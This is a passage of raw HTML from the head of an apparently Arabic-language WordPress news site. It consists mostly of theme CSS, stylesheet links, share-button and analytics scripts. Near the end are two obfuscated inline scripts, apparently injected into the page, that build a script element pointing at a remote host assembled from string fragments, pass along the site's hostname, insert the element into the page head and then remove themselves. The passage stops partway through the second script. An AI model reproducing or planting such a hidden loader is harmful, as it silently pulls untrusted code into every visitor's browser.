!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/3643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=3643' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var 